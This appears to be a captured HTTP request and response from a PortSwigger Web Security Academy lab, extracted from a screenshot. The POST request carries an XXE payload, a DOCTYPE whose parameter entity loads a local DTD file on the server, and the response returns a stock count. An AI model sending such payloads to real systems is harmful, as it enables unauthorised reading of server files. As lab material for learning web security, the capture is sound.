 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acd71fb91e49e33dc080416f001a0080.web-security-academy.net
3 Cookie: session=
4 Content-Length: 215
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acd71fb91e49e33dc080416f001a0080.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acd71fb91e49e33dc080416f001a0080.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
23 %local_dtd;
24 ]>
25 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 891